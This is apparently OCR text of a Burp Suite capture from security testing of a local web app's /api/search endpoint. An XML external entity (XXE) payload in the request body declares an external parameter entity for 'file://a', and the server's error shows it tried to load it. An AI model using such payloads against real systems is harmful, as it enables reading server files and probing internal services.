 Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: localhost:12400
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/xml
8 Content-Length: 205
9 Origin: http://localhost:12400
10 Connection: close
11 Referer: http://localhost:12400/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17
18 <!DOCTYPE message [
19 <!ELEMENT message ANY>
20 <!ENTITY xxe "1234010123502402340">
21 <!ENTITY % file SYSTEM "file://a"> %file;
22 ]>
23 <message>
&xxe;
24 </message>
25
26
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Thu, 13 Oct 2022 06:09:35 GMT
4 Connection: close
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 60
7
8 failed to load external entity "file://a", line 6,
column 42